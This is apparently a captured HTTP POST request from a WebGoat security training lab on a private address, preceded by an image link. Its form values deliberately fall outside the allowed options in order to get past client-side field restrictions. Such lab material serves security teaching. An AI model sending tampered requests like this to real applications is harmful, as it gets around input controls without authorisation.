 POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 57
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.16.12.129:8080
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0FE65A224526F50103EC3305B90A49D3
Connection: close
select=1&radio=2&checkbox=3&shortInput=1234567890